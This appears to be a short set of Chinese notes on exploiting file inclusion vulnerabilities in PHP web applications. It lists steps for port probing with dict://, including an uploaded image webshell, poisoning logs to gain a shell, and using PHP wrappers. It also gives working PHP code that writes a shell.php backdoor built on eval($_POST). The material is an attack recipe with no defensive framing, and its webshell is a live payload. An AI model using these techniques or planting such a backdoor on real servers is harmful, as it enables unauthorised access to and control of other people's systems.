 文件包含漏洞的利用
◆ 漏洞的利用
1、端口探测
• url=dict://ip:80
2、包含上传的webshell 达到getshell
• 上传图片马，利用文件包含我们的图片马，菜刀连接
3、包含日志文件GetShell
• 为了避免在web中进行了url编码，进行报错，把报错信息写进日志
4、远程文件包含写shell
<?php
fputs(fopen('shell.php','w'),'<?php eval($_POST[1]);?>');
?>
• 在文件夹下会看到生成shell.php,内容为<?php eval($_POST['1']);?>，当直接包含图片时，代码就会被执行
5、使用PHP伪协议GetShell